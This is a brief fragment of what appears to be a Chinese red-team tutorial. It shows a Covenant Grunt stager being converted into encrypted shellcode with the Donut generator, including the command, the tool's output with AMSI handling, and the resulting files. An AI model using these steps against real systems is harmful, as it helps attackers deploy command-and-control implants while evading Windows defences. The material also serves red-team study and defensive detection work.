 Covenant 生成 Gruntstager.exe
PS C:\Users\dev\Desktop\donut_v0.9.3> .\donut.exe C:\Users\dev\Desktop\test\GruntStager.exe -o C:\Users\dev\Desktop\test
\loader.bin
[ Donut shellcode generator v0.9.3
[ Copyright (c) 2019 TheWover, Odzhan
[ Instance type : Embedded
[ Module file : "C:\Users\dev\Desktop\test\GruntStager.exe"
[ Entropy : Random names + Encryption
[ File type : .NET EXE
[ Target CPU : x86+amd64
[ AMSI/WDLP : continue
[ Shellcode : "C:\Users\dev\Desktop\test\loader.bin"
PS C:\Users\dev\Desktop\donut_v0.9.3>
名称 修改日期 类型 大小
GruntStager.exe 2020/2/12 22:32 应用程序 11 KB
loader.bin 2020/2/12 22:37 BIN 文件 36 KB
红日安全